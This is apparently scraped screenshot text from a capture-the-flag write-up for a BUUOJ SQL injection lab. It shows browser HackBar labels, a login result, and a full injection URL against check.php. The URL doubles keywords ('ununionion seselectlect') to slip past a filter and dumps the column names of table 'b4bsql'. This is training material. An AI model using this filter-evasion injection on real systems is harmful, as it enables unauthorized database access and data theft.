 GO TO WORK, GET MARRIED
Login Success!
HAVE SOME KIDS, PAY
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is 'id,username,password'
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute now! HackBar v2
http://6c65164e-d216-4110-ae0a-3187fef4239a.node3.buuoj.cn/check.php?username=-1' ununionion seselectlect 1,2,group_concat(column_name) frfromom infoorrmation_schema.columns whwhereere
table_name='b4bsql' %23&password=1